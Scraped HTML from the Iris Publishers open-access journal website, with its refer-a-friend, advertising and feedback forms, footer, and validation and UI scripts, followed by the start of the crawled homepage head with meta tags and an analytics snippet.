																						<option value="Journal of Textile Science & Fashion Technology" >Journal of Textile Science & Fashion Technology</option>
																						<option value="Modern Concepts in Material Science " >Modern Concepts in Material Science </option>
																						<option value="Online Journal of Cardiology Research & Reports" >Online Journal of Cardiology Research & Reports</option>
																						<option value="Online Journal of Complementary & Alternative Medicine" >Online Journal of Complementary & Alternative Medicine</option>
																						<option value="Online Journal of Conference Proceedings " >Online Journal of Conference Proceedings </option>
																						<option value="Online Journal of Dentistry & Oral Health" >Online Journal of Dentistry & Oral Health</option>
																						<option value="Online Journal of Ecology & Environment Sciences" >Online Journal of Ecology & Environment Sciences</option>
																						<option value="Online Journal of Otolaryngology and Rhinology " >Online Journal of Otolaryngology and Rhinology </option>
																						<option value="Online Journal of Robotics & Automation Technology" >Online Journal of Robotics & Automation Technology</option>
																						<option value="Open Access Journal of Addiction and Psychology " >Open Access Journal of Addiction and Psychology </option>
																						<option value="Open Access Journal of Archaeology & Anthropology" >Open Access Journal of Archaeology & Anthropology</option>
																						<option value="Open Access Journal of Artificial Intelligence Research" >Open Access Journal of Artificial Intelligence Research</option>
																						<option value="Open Journal of Pathology & Toxicology Research" >Open Journal of Pathology & Toxicology Research</option>
																						<option value="Scientific Journal of Biology & Life Sciences" >Scientific Journal of Biology & Life Sciences</option>
																						<option value="Scientific Journal of Research & Reviews" >Scientific Journal of Research & Reviews</option>
																						<option value="World Journal of Agriculture and Soil Science" >World Journal of Agriculture and Soil Science</option>
																						<option value="World Journal of Dermatology & Cosmetics" >World Journal of Dermatology & Cosmetics</option>
																						<option value="World Journal of Genetics & Molecular Biology" >World Journal of Genetics & Molecular Biology</option>
																						<option value="World Journal of Gynecology & Womens Health" >World Journal of Gynecology & Womens Health</option>
																						<option value="World Journal of Ophthalmology & Vision Research" >World Journal of Ophthalmology & Vision Research</option>
																						<option value="World Journal of Yoga, Physical Therapy and Rehabilitation" >World Journal of Yoga, Physical Therapy and Rehabilitation</option>
																					</select>
										<span class="error_msg"></span>
									</div>
								</div>
								<h5>Suggested by</h5>
								<div class="clearfix"></div>
								<div class="form-group row">
									<label for="inputEmail3" class="col-sm-3 control-label">Name</label>
									<div class="col-sm-9">
										<input type="text" name="sfirstname" class="form-control validate[required] text-input" id="sfirstname" placeholder="First Name"onKeyPress="return checkspecial_menuscript(event);" value="" required>
										<span class="error_msg"></span>
									</div>
								</div>
								<div class="form-group row">
									<label for="inputEmail3" class="col-sm-3 control-label">Email</label>
									<div class="col-sm-9">
										<input type="text" name="semail" class="form-control validate[required] text-input" id="semail" placeholder="Email Address"onKeyPress="return checkspecialname(event);" value="" required>
										<span class="error_msg"></span>
									</div>
								</div>
								<h5>Referrer Details</h5>
								<div class="clearfix"></div>
								<div class="form-group row">
									<label for="inputEmail3" class="col-sm-3 control-label">Name</label>
									<div class="col-sm-9">
										<input type="text" name="rfirstname" class="form-control validate[required] text-input" id="rfirstname" placeholder="First Name" value="">
										<span class="error_msg"></span>
									</div>
								</div>
								<div class="form-group row">
									<label for="inputEmail3" class="col-sm-3 control-label">Email</label>
									<div class="col-sm-9">
										<input type="text" name="remail" class="form-control validate[required] text-input" id="remail" placeholder="Email Address" onKeyPress="return checkspecialname(event);" value="" required>
										<span class="error_msg"></span>
									</div>
								</div>
								<div class="form-group row">
									<label for="inputEmail3" class="col-sm-3 control-label">Captcha</label>
									<div class="col-sm-9">
										<div class="row">
											<div class="col-md-6">
												<input type="text" placeholder="Captcha" class="form-control" name="txtCaptcha" style=" width: 40%;display: inline-block; font-size: 13px;"></div>
												<div class="col-md-6">
													<input type="text" name="txtimg4" id="txtimg4" style="    background-color: #000000;color: #fff; font-weight: 600; text-align: center;  width: 30%; height: 31px; border: none; font-size: 18px; letter-spacing: 2px; position: relative; top: 2px;" readonly="" oncopy="return false" ondrop="return false;" onpaste="return false;" disabled="disabled"></div>
													<span class="error_msg"></span>
												</div>
											</div>
										</div>
										<button type="submit"   id="ref_friend" name="ref_friend" class="btn btn-md btn-primary full-width margin-top-10px">Submit</button>
									</form>
								</div>
								
							</div>
						</div>
					</div>
					<!---- // Refer a Friend ------>
					<!-- Advertise -->
					<div id="advertise" class="modal fade" role="dialog">
						<div class="modal-dialog">
							<!-- Modal content-->
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal">&times;</button>
								<div class="modal-header">
									<h4 class="modal-title">Advertise With Us</h4>
								</div>
								<div class="modal-body">
									<form method="post">
										<input type="hidden" id="txtCaptchaHidden3" name="txtCaptchaHidden3" value="" />
										<div class="form-group row">
											<div class="col-sm-12">
												<input type="text" name="txtFirstName" class="form-control validate[required] text-input" id="txtFirstName" placeholder="Name" value="" onKeyPress="return checkspecial(event);" required>
												<span class="error_msg"></span>
											</div>
										</div>
										<div class="form-group row">
											<div class="col-sm-12">
												<input type="text" name="txtEmail" class="form-control"  id="txtEmail" placeholder="Email Address" onKeyPress="return checkspecialname(event);" value=""  required>
												<span class="error_msg"></span>
											</div>
										</div>
										<div class="form-group row">
											<div class="col-sm-12">
												<select id="atype" class="form-control validate[required] text-input" name="articletype" required>
													<option value="">Select Journal</option>
																										<option value="IJM" > Iris Journal of Mathematics</option>
																										<option value="AJGH" >Academic Journal of Gastroenterology & Hepatology</option>
																										<option value="AJHSR" >Academic Journal of Health Sciences & Research</option>
																										<option value="AJMI" >Academic Journal of Microbiology & Immunology</option>
																										<option value="AJSSM" >Academic Journal of Sports Science & Medicine</option>
																										<option value="AMME" >Advancements in Mining & Mineral Engineering</option>
																										<option value="AMMs" >Advancements in Mining & Mineral Sciences </option>
																										<option value="ACRCI" >Advances in Cancer Research & Clinical Imaging </option>
																										<option value="AHM" >Advances in Hydrology & Meteorology </option>
																										<option value="AOMB" >Advances in Oceanography & Marine Biology</option>
																										<option value="ASOAJ" >Anaesthesia & Surgery Open Access Journal</option>
																										<option value="APOAJ" >Anatomy & Physiology: Open Access Journal </option>
																										<option value="ABBA" >Annals of Biostatistics & Biometric Applications </option>
																										<option value="APHE" >Annals of Public Health & Epidemiology</option>
																										<option value="AUN" >Annals of Urology & Nephrology</option>
																										<option value="ABEB" >Archives in Biomedical Engineering & Biotechnology</option>
																										<option value="ANN" >Archives in Neurology & Neuroscience</option>
																										<option value="ANN" >Archives in Neurology & Neuroscience</option>
																										<option value="ARPM" >Archives in Respiratory & Pulmonary Medicine </option>
																										<option value="AAHDS" >Archives of Animal Husbandry & Dairy Science</option>
																										<option value="ACCS" >Archives of Clinical Case Studies</option>
																										<option value="APPR" >Archives of Pharmacy & Pharmacology Research</option>
																										<option value="ARM" >Archives of Reproductive Medicine </option>
																										<option value="ARAR" >Archives of Rheumatology & Arthritis Research</option>
																										<option value="BJSTR" >Biomedical Journal of Scientific & Technical Research</option>
																										<option value="CTCSE" >Current Trends in Civil & Structural Engineering</option>
																										<option value="CTCMS" >Current Trends in Clinical & Medical Sciences</option>
																										<option value="EDOAJ" >Endocrinology & Diabetes: Open Access Journal</option>
																										<option value="EDOAJ" >Endocrinology & Diabetes: Open Access Journal</option>
																										<option value="GJAGR" >Global Journal of Aging & Geriatric Research</option>
																										<option value="GJES" >Global Journal of Engineering Sciences</option>
																										<option value="GJFSM" >Global Journal of Forensic Science & Medicine</option>
																										<option value="GJNFS" >Global Journal of Nutrition & Food Science</option>
																										<option value="GJOR" >Global Journal of Orthopedics Research</option>
																										<option value="GJPNC" >Global Journal of Pediatrics & Neonatal Care</option>
																										<option value="GJTBD" >Global Journal of Tumor & Brain Disorder </option>
																										<option value="ICBC" >Insights in Chemistry & Biochemistry</option>
																										<option value="IOJS" >IOJ Sciences </option>
																										<option value="IJASC" >Iris Journal of Astronomy & Satellite Communications </option>
																										<option value="IJEBM" >Iris Journal of Economics & Business Management</option>
																										<option value="IJER" >Iris Journal of Educational Research</option>
																										<option value="IJN" >Iris Journal of Neurology</option>
																										<option value="IJNC" >Iris Journal of Nursing & Care</option>
																										<option value="IOJASS" >Iris Online Journal of Arts and Social Sciences</option>
																										<option value="IOJCC" >Iris Online Journal of Cyber Security & Computing Technology</option>
																										<option value="IOAJAS" >Iris Open Access Journal of Soil Science</option>
																										<option value="ISJCR" >Iris Scholarly Journal of Cell Research</option>
																										<option value="JTSFT" >Journal of Textile Science & Fashion Technology</option>
																										<option value="MCMS" >Modern Concepts in Material Science </option>
																										<option value="OJCRR" >Online Journal of Cardiology Research & Reports</option>
																										<option value="OJCAM" >Online Journal of Complementary & Alternative Medicine</option>
																										<option value="OJCP" >Online Journal of Conference Proceedings </option>
																										<option value="OJDOH" >Online Journal of Dentistry & Oral Health</option>
																										<option value="OJEES" >Online Journal of Ecology & Environment Sciences</option>
																										<option value="OJOR" >Online Journal of Otolaryngology and Rhinology </option>
																										<option value="OJRAT" >Online Journal of Robotics & Automation Technology</option>
																										<option value="OAJAP" >Open Access Journal of Addiction and Psychology </option>
																										<option value="OAJAS" >Open Access Journal of Agriculture & Soil Science</option>
																										<option value="OAJAA" >Open Access Journal of Archaeology & Anthropology</option>
																										<option value="OJAIR" >Open Access Journal of Artificial Intelligence Research</option>
																										<option value="OJAIR" >Open Access Journal of Artificial Intelligence Research</option>
																										<option value="OJPTR" >Open Journal of Pathology & Toxicology Research</option>
																										<option value="SJBLS" >Scientific Journal of Biology & Life Sciences</option>
																										<option value="SJRR" >Scientific Journal of Research & Reviews</option>
																										<option value="WJASS" >World Journal of Agriculture and Soil Science</option>
																										<option value="WJDC" >World Journal of Dermatology & Cosmetics</option>
																										<option value="WJGMB" >World Journal of Genetics & Molecular Biology</option>
																										<option value="WJGWH" >World Journal of Gynecology & Womens Health</option>
																										<option value="WJOVR" >World Journal of Ophthalmology & Vision Research</option>
																										<option value="WJYPR" >World Journal of Yoga, Physical Therapy and Rehabilitation</option>
																									</select>
											</div>
										</div>
										<div class="clearfix"></div>
										
										<div class="form-group row">
											<div class="col-sm-12">
												<textarea onKeyPress="return urlSpecial(event);"  class="form-control validate[required] text-input" name="txtcomments" id="txtcomments" rows="3" placeholder="Message"  title="" required></textarea>
												<span class="error_msg"></span>
											</div>
										</div>
										<div class="form-group row">
											<div class="col-md-6">
												<input type="text" placeholder="Captcha" class="form-control" name="txtCaptcha" style=" width: 40%;display: inline-block; font-size: 13px;"></div>
												<div class="col-md-6">
													<input type="text" name="txtimg3" id="txtimg3" style="    background-color: #000000;color: #fff; font-weight: 600; text-align: center;  width: 30%; height: 31px; border: none; font-size: 18px; letter-spacing: 2px; position: relative; top: 2px;" readonly="" oncopy="return false" ondrop="return false;" onpaste="return false;" disabled="disabled"></div>
													<span class="error_msg"></span>
													
												</div>
											</div>
											<button type="submit"  id="advertise"  name="advertise" class="btn btn-md btn-primary full-width margin-top-10px">Submit</button>
										</form>
									</div>
									
								</div>
							</div>
						</div>
						<!---- // Advertise ------>
						<!-- feedback -->
						<div id="feedback" class="modal fade" role="dialog">
							<div class="modal-dialog">
								<!-- Modal content-->
								<div class="modal-content">
									<button type="button" class="close" data-dismiss="modal">&times;</button>
									<div class="modal-header">
										<h4 class="modal-title">Feedback</h4>
									</div>
									<div class="modal-body">
										<form  name="feedback" id="feedback" class="feedback" method="post" >
											<div class="form-group row">
												<div class="col-sm-12">
													<input type="text" name="txtFirstName" class="form-control validate[required] text-input" id="txtFirstName" placeholder="Name" onKeyPress="return checkspecial(event);" required>
													<span class="error_msg"></span>
												</div>
											</div>
											<div class="form-group row">
												<div class="col-sm-12">
													<input type="email"class="form-control validate[required] text-input"name="txtEmail"  id="txtEmail" placeholder="Email Address" onKeyPress="return checkspecialname(event);" required>
													<span class="error_msg"></span>
												</div>
											</div>
											<div class="clearfix"></div>
											
											<div class="form-group row">
												<div class="col-sm-12">
													<textarea  onKeyPress="return urlSpecial(event);"  class="form-control validate[required] text-input" name="txtcomments" id="txtcomments" rows="2" placeholder="Message" title="" required></textarea>
													<span class="error_msg"></span>
												</div>
											</div>
											<button class="btn btn-md btn-primary full-width margin-top-10px" type="submit" name="btnfeed" id="btnfeed">Submit</button>
										</form>
									</div>
									
								</div>
							</div>
						</div>
						<!---- // feedback ------>
						<div class="copyright-wrapper">
							<div class="container">
								<div class="row">
									<div class="col-lg-12 col-md-12 col-sm-12">
										<div class="copy-right">
											© 2018 Iris Publishers LLC, All rights reserved. No part of this content may be reproduced or transmitted in any form or by any means as per the standard guidelines of fair use.
											Creative Commons License Open Access by </br><a href="https://irispublishers.com/">Iris Publishers LLC </a>is licensed under <a rel="license" href="https://creativecommons.org/licenses/by/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by/4.0/80x15.png"></a>  a <a href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>. Based on a work at <a href="https://irispublishers.com/">www.irispublishers.com</a>.
											Best viewed in
											<span class="browsers" style="border: 1px solid #ddd;padding: 0px 6px 0px;margin-top:5px;"><a href="#"><img src="https://irispublishers.com/images/browser_icons.png" alt="browser_icons" width="22"></a>
											<a href="#"><img src="https://irispublishers.com/images/opera.png" alt="browser_icons" width="10"></a></span>
											| Above IE 9.0 version |<a href="https://irispublishers.com/privacy-policy.php"> Privacy Policy</a>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="dmtop">Scroll to Top</div>
						<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
						<script src="../jjs/jquery.min.js"></script>
						<script type="text/javascript" src="../jquery.validate.min.js"></script>
						<script type="text/javascript">
							document.addEventListener('contextmenu', function(e) {
						e.preventDefault();
						});
						document.onkeydown = function(e) {
						if(event.keyCode == 123) {
						return false;
						}
						if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
						return false;
						}
						// if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
						// return false;
						// }
						// if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
						// return false;
						// }
						}
						/**
						* Basic jQuery Validation Form Demo Code
						* Copyright Sam Deering 2012
						* Licence: https://www.jquery4u.com/license/
						*/
						(function($,W,D)
						{
						var JQUERY4U = {};
						JQUERY4U.UTIL =
						{
						setupFormValidation: function()
						{
						//form validation rules
						$("#feedback").validate({
						rules: {
						txtFirstName: "required",
								txtEmail:
								{
						required: true,
						email: true
						},
						txtcomments: "required"
						},
						messages: {
						txtFirstName: "Please enter your name",
						txtEmail: "Please enter a valid email address",
						txtcomments:  "Please enter Comment."
						},
						submitHandler: function(form) {
						form.submit();
						}
						});
						}
						}
						//when the dom has loaded setup form validation rules
						$(D).ready(function($) {
						JQUERY4U.UTIL.setupFormValidation();
						});
						})(jQuery, window, document);
						</script>
						<script type="text/javascript">
						/**
						* Basic jQuery Validation Form Demo Code
						* Copyright Sam Deering 2012
						* Licence: https://www.jquery4u.com/license/
						*/
						(function($,W,D)
						{
						var JQUERY4U = {};
						JQUERY4U.UTIL =
						{
						setupFormValidation: function()
						{
						//form validation rules
						$("#subscribe").validate({
						rules: {
						txtFirstName1: "required",
								txtEmail1:
								{
						required: true,
						email: true
						},
						txtcomments1: "required"
						},
						messages: {
						txtFirstName1: "Please enter your name",
						txtEmail1: "Please enter a valid email address",
						txtcomments1:  "Please enter Comment."
						},
						submitHandler: function(form) {
						form.submit();
						}
						});
						}
						}
						//when the dom has loaded setup form validation rules
						$(D).ready(function($) {
						JQUERY4U.UTIL.setupFormValidation();
						});
						})(jQuery, window, document);
						</script>
						<script type="text/javascript">
						function checkvalidate_main(data,id)
						{
						var a=data.charCodeAt(data.length-1);
						var patren=/^[ A-Za-z0-9]*$/;
						var id_value=document.getElementById(id).value;
						if(id_value!="")
						{
						if(!(patren.test(data)))
						{
						alert('Please avoid special characters, symbols and proceed');
						var strng=document.getElementById(id).value;
						document.getElementById(id).value=strng.substring(0,strng.length-1)
						document.getElementById(id).focus();
						return false;
						}
						}
						}
						function checkspecial_menuscript(evt){
						//alert();
						var charCode;
						if (window.event)
						{
						charCode = window.event.keyCode;
						//alert(charCode);
						}
						else
						charCode = evt.which;  //for firefox
						if (charCode == 39) //for &lt;space&gt; symbol
						return false;
						if (charCode == 34) //for &lt;space&gt; symbol
						return false;
						if (charCode == 61) //for &lt;space&gt; symbol
						return false;
						if (charCode == 60) //for &lt;space&gt; symbol
						return false;
						if (charCode == 62) //for &lt;space&gt; symbol
						return false;
						if (charCode == 33) //for &lt;space&gt; symbol
						return false;
						if (charCode == 64) //for &lt;space&gt; symbol
						return false;
						if (charCode == 35) //for &lt;space&gt; symbol
						return false;
						if (charCode == 36) //for &lt;space&gt; symbol
						return false;
						if (charCode == 37) //for &lt;space&gt; symbol
						return false;
						if (charCode == 94) //for &lt;space&gt; symbol
						return false;
						if (charCode == 38) //for &lt;space&gt; symbol
						return false;
						if (charCode == 42) //for &lt;space&gt; symbol
						return false;
						if (charCode == 40) //for &lt;space&gt; symbol
						return false;
						if (charCode == 41) //for &lt;space&gt; symbol
						return false;
						if (charCode == 95) //for &lt;space&gt; symbol
						return false;
						if (charCode == 43) //for &lt;space&gt; symbol
						return false;
						if (charCode == 126) //for &lt;space&gt; symbol
						return false;
						if (charCode == 96) //for &lt;space&gt; symbol
						return false;
						if (charCode == 63) //for &lt;space&gt; symbol
						return false;
						if (charCode == 47) //for &lt;space&gt; symbol
						return false;
						if (charCode == 58) //for &lt;space&gt; symbol
						return false;
						if (charCode == 59) //for &lt;space&gt; symbol
						return false;
						// cust code
						var notin = [32, 44, 91, 93, 123, 125, 92, 124, 46];
						if(notin.indexOf(charCode) > -1)
						return false;
						// if (charCode == 32) //for space symbol
						// return false;
						// if (charCode == 44) //for , symbol
						// return false;
						// if (charCode == 46) //for . symbol
						// return false;
						// if (charCode == 91) //for [ symbol
						// return false;
						// if (charCode == 93) //for ] symbol
						// return false;
						// end cust code
						return true;
						}
						function checkspecial(evt)
						{
						//alert();
						var charCode;
						if (window.event)
						{
						charCode = window.event.keyCode;
						// alert(charCode);
						}
						else
						charCode = evt.which;  //for firefox
						if(charCode>=48 && charCode <=57) // if numbers return false
						{
						return false;
						}
						if (charCode == 39) //for &lt;space&gt; symbol
						return false;
						if (charCode == 34) //for &lt;space&gt; symbol
						return false;
						if (charCode == 61) //for &lt;space&gt; symbol
						return false;
						if (charCode == 60) //for &lt;space&gt; symbol
						return false;
						if (charCode == 62) //for &lt;space&gt; symbol
						return false;
						if (charCode == 33) //for &lt;space&gt; symbol
						return false;
						if (charCode == 64) //for &lt;space&gt; symbol
						return false;
						if (charCode == 35) //for &lt;space&gt; symbol
						return false;
						if (charCode == 36) //for &lt;space&gt; symbol
						return false;
						if (charCode == 37) //for &lt;space&gt; symbol
						return false;
						if (charCode == 94) //for &lt;space&gt; symbol
						return false;
						if (charCode == 38) //for &lt;space&gt; symbol
						return false;
						if (charCode == 42) //for &lt;space&gt; symbol
						return false;
						if (charCode == 40) //for &lt;space&gt; symbol
						return false;
						if (charCode == 41) //for &lt;space&gt; symbol
						return false;
						if (charCode == 95) //for &lt;space&gt; symbol
						return false;
						if (charCode == 43) //for &lt;space&gt; symbol
						return false;
						if (charCode == 126) //for &lt;space&gt; symbol
						return false;
						if (charCode == 96) //for &lt;space&gt; symbol
						return false;
						if (charCode == 63) //for &lt;space&gt; symbol
						return false;
						if (charCode == 47) //for &lt;space&gt; symbol
						return false;
						if (charCode == 58) //for &lt;space&gt; symbol
						return false;
						if (charCode == 59) //for &lt;space&gt; symbol
						return false;
						// cust code
						var notin = [44, 91, 93, 123, 125, 92, 124, 50, 45];
						// var tt = notin.indexOf(charCode);
						if(notin.indexOf(charCode) > -1)
						return false;
						// if (charCode == 32) //for space symbol
						// return false;
						// if (charCode == 44) //for , symbol
						// return false;
						// if (charCode == 46) //for . symbol
						// return false;
						// if (charCode == 91) //for [ symbol
						// return false;
						// if (charCode == 93) //for ] symbol
						// return false;
						// end cust code
						return true;
						}
						function checkspecialname(evt)
						{
						//alert('hi');
						var charCode;
						if (window.event)
						{
						charCode = window.event.keyCode;
						}
						else
						charCode = evt.which;  //for firefox
						//alert(charCode);
						if (charCode == 39) //for &lt;space&gt; symbol
						return false;
						if (charCode == 44) //for &lt;space&gt; symbol
						return false;
						if (charCode == 35) //for &lt;space&gt; symbol
						return false;
						if (charCode == 33) //for &lt;space&gt; symbol
						return false;
						if (charCode == 123) //for &lt;space&gt; symbol
						return false;
						if (charCode == 125) //for &lt;space&gt; symbol
						return false;
						if (charCode == 91) //for &lt;space&gt; symbol
						return false;
						if (charCode == 93) //for &lt;space&gt; symbol
						return false;
						if (charCode == 34) //for &lt;space&gt; symbol
						return false;
						if (charCode == 61) //for &lt;space&gt; symbol
						return false;
						if (charCode == 60) //for &lt;space&gt; symbol
						return false;
						if (charCode == 62) //for &lt;space&gt; symbol
						return false;
						//if (charCode == 33) //for &lt;space&gt; symbol
						// return false;
						// if (charCode == 64) //for &lt;space&gt; symbol
						//    return false;
						// if (charCode == 35) //for &lt;space&gt; symbol
						// return false;
						if (charCode == 36) //for &lt;space&gt; symbol
						return false;
						if (charCode == 37) //for &lt;space&gt; symbol
						return false;
						if (charCode == 94) //for &lt;space&gt; symbol
						return false;
						if (charCode == 38) //for &lt;space&gt; symbol
						return false;
						if (charCode == 42) //for &lt;space&gt; symbol
						return false;
						if (charCode == 40) //for &lt;space&gt; symbol
						return false;
						if (charCode == 41) //for &lt;space&gt; symbol
						return false;
						if (charCode == 43) //for &lt;space&gt; symbol
						return false;
						if (charCode == 126) //for &lt;space&gt; symbol
						return false;
						if (charCode == 96) //for &lt;space&gt; symbol
						return false;
						if (charCode == 63) //for &lt;space&gt; symbol
						return false;
						if (charCode == 47) //for &lt;space&gt; symbol
						return false;
						if (charCode == 58) //for &lt;space&gt; symbol
						return false;
						if (charCode == 59) //for &lt;space&gt; symbol
						return false;
						return true;
						}
						function onlyNumericMobile(evt,id=null)
						{
						var charCode;
						if (window.event)
						{
						charCode = window.event.keyCode;
						//     alert(charCode);
						}
						else
						charCode = evt.which;  //for firefox
						if(charCode>=48 && charCode <=57)
						{
						return true;
						}else{
						return false;
						}
						}
						function urlSpecial(evt)
						{
						var charCode;
						if (window.event)
						{
						charCode = window.event.keyCode;  //for IE
						//alert(charCode);
						}
						else
						charCode = evt.which;  //for firefox
						//alert(charCode);
						if (charCode == 61) //for &lt;space&gt; symbol
						return false;
						if (charCode == 60) //for &lt;space&gt; symbol
						return false;
						if (charCode == 62) //for &lt;space&gt; symbol
						return false;
						if (charCode == 36) //for &lt;space&gt; symbol
						return false;
						if (charCode == 37) //for &lt;space&gt; symbol
						return false;
						if (charCode == 38) //for &lt;space&gt; symbol
						return false;
						//if (charCode == 40) //for &lt;space&gt; symbol
						//           return false;
						//if (charCode == 41) //for &lt;space&gt; symbol
						//           return false;
						if (charCode == 42) //for &lt;space&gt; symbol
						return false;
						if (charCode == 43) //for &lt;space&gt; symbol
						return false;
						if (charCode == 63) //for &lt;space&gt; symbol
						return false;
						if (charCode == 94) //for &lt;space&gt; symbol
						return false;
						if (charCode == 123) //for &lt;space&gt; symbol
						return false;
						if (charCode == 124) //for &lt;space&gt; symbol
						return false;
						if (charCode == 125) //for &lt;space&gt; symbol
						return false;
						if (charCode == 126) //for &lt;space&gt; symbol
						return false;
						if (charCode == 91) //for &lt;space&gt; symbol
						return false;
						if (charCode == 93) //for &lt;space&gt; symbol
						return false;
						return true;
						}
						</script>
						<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5af6aec87e8f0c44"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<!-- <script  src="https://irispublishers.com/assets/js/YouTubePopUp.jquery.js"></script> -->
<script  src="https://irispublishers.com/assets/js/owl.carousel.min.js"></script>
<script  src="https://irispublishers.com/assets/js/imagesloaded.min.js"></script>
<script  src="https://irispublishers.com/assets/js/wow.min.js"></script>
<script  src="https://irispublishers.com/assets/js/custom.js"></script>
<script  src="https://irispublishers.com/assets/js/popper.min.js"></script>
<script  src="https://irispublishers.com/assets/js/bootstrap.min.js"></script>
<script>
window.onscroll = function() {myFunction()};
var header = document.getElementById("header");
var sticky = header.offsetTop;
function myFunction() {
if (window.pageYOffset >= sticky) {
header.classList.add("sticky");
} else {
header.classList.remove("sticky");
}
}
</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script> -->
<script  src="https://irispublishers.com/assets/js/sticky-sidebar.js"></script>
<script src="https://irispublishers.com/assets/js/jquery.bootstrap.newsbox.js" type="text/javascript"></script>
<script type="text/javascript">
$(function () {
$(".demo1").bootstrapNews({
newsPerPage: 3,
autoplay: false,
pauseOnHover:true,
direction: 'up',
newsTickerInterval: 4000,
onToDo: function () {
//console.log(this);
}
});
$(".editor-in-chief").bootstrapNews({
newsPerPage: 1,
autoplay: true,
pauseOnHover:true,
direction: 'up',
newsTickerInterval: 4000,
onToDo: function () {
//console.log(this);
}
});
});
</script>
<!-- <div class="wish">
    <img src="merry-christmas.png" alt="irispublishers" title="Iris Publishers" width="140">
</div> -->
    <style type="text/css">
        .wish{
            position: fixed;
            top: 50%;
            right: 0;
            z-index: 999;
        }
    </style>   
    <script type="text/javascript"> 
      $(document).ready( function() {
        $('.wish').delay(5000).fadeOut(1000);
      });
    </script>  <script>
function pagenation(id)
{
	//alert(id);
var pageno = id.split("&");
	var pagno=pageno[0];
		var cnst=pageno[1]
			//alert(cnst+pagno);
var url = "page_ajax.php?pg="+pagno+"&cntstart="+cnst;
xmlHttp	= GetXmlHttpObject(getPagination);
xmlHttp.open("GET", url , true);
xmlHttp.send(null);
window.scrollTo(0, 1280);
}
function getPagination()
{
//alert('hi');
if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")
{
var temp=xmlHttp.responseText;
//alert(temp);
$(".topscroll").click(function() {
//alert();
scrollToAnchor('id3');
});
document.getElementById('example').innerHTML=temp;
}
}
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irispublishers.com/jquery.validate.min.js
body_size: 23688
content:
<!DOCTYPE html>
<html lang="en-gb" class="no-js">
    <head>
        <title>Iris Publishers | International Open Access Journals Publishers  </title>
        <meta property="og:image" content="assets/img/logo-3.png">
        <meta property="og:url" content="index.php">
        <meta name="keywords" content="iris publishers,Iris Publishers,irispublishers,iris publishers llc,iris publishers review,open access publishers in usa,open access journals publishers,peer reviewed journal publishers,scientific articles publishers,research articles publishers in usa,research articles publishers">
        <meta name="description" content="To accelerate the growth of scientific learning through research gathered from all over the world. We want to be the catalysts for new discoveries in medicine, neurosurgery and other fields of science that will help cure diseases and find new ways of sustainable living.">
        <meta name="twitter:card" content=" IrisPublishers ">
        <meta name="twitter:site" content="@irispublishers.com">
        <meta name="twitter:creator" content="@IrisPublishers">
        <meta name="twitter:title" content=" IrisPublishers ">
        <meta name="twitter:description" content=" Open Access Journals Publishers | Iris Publishers. ">
        <meta name="twitter:image" content="images/banner.jpg">
        <meta name="google-site-verification" content="BWJwiEbdOCJiMRDOCvCe9822zkivhsAqoEx8rEP15VA" />
        <meta name="DC.title" content="Iris Publishers" />
<meta property="og:site_name" content="Iris Publishers">
<meta property="og:type" content="website" />
<meta name="geo.region" content="US-OK" />
<meta name="geo.position" content="US-OK" />
<meta name="author" content="Iris Publishers">
    <meta name="robots" content="index follow">
    <meta name="googlebot" content="index follow">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="canonical" href="https://irispublishers.com/" />
	<link rel="shortcut icon" href="images/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="images/favicon.png"/>
    
    <!-- Favicon --> 
	
    <!-- google fonts -->
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,800%7CPoppins:300i,300,400,700,400i,500%7CDancing+Script:700%7CDancing+Script:700" rel="stylesheet">
    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <!-- animate -->
    <link rel="stylesheet" href="assets/css/animate.css" />
    <!-- owl Carousel assets -->
    <link href="https://irispublishers.com/assets/css/owl.carousel.css" rel="stylesheet">
    <link href="https://irispublishers.com/assets/css/owl.theme.css" rel="stylesheet">
    <!-- bootstrap -->
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/bootstrap.min.css">
    <!-- hover anmation -->
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/hover-min.css">
    <!-- flag icon -->
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/flag-icon.min.css">
    <!-- main style -->
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/style.css">
    <!-- colors -->
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/colors/color-1.css">
    <!-- elegant icon -->
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/elegant_icon.css">
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/custom.css">
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/style2.css">
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/themify-icons.css">
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/responsive.css">
    <!-- jquery library  -->
    <script  src="https://irispublishers.com/assets/js/jquery-3.2.1.min.js"></script>
    <!--<link rel="stylesheet" href="https://irispublishers.com/assets/css/jquery.booklet.latest.css" />-->
	
    <script>                        
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){                        
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),                      
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)                     
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');                      
        ga('create', 'UA-121044127-1', 'auto');                     
